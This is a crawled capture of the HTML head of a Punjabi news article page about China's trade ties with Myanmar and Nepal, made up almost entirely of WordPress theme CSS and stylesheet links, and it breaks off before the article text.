

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%AE%E0%A8%BF%E0%A8%86%E0%A8%82%E0%A8%AE%E0%A8%BE%E0%A8%B0-%E0%A8%A8%E0%A9%87%E0%A8%AA%E0%A8%BE%E0%A8%B2-%E0%A8%A8%E0%A8%BE%E0%A8%B2-%E0%A8%B5%E0%A8%A7%E0%A8%BE/
body_size: 16223
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਚੀਨ ਮਿਆਂਮਾਰ-ਨੇਪਾਲ ਨਾਲ ਵਧਾ ਰਿਹਾ ਹੈ ਵਪਾਰਕ ਸਬੰਧ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਚੀਨ ਮਿਆਂਮਾਰ-ਨੇਪਾਲ ਨਾਲ ਵਧਾ ਰਿਹਾ ਹੈ ਵਪਾਰਕ ਸਬੰਧ Comments Feed" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%ae%e0%a8%bf%e0%a8%86%e0%a8%82%e0%a8%ae%e0%a8%be%e0%a8%b0-%e0%a8%a8%e0%a9%87%e0%a8%aa%e0%a8%be%e0%a8%b2-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%b5%e0%a8%a7%e0%a8%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%2582%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%25a8%25e0%25a9%2587%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%2582%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%25a8%25e0%25a9%2587%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
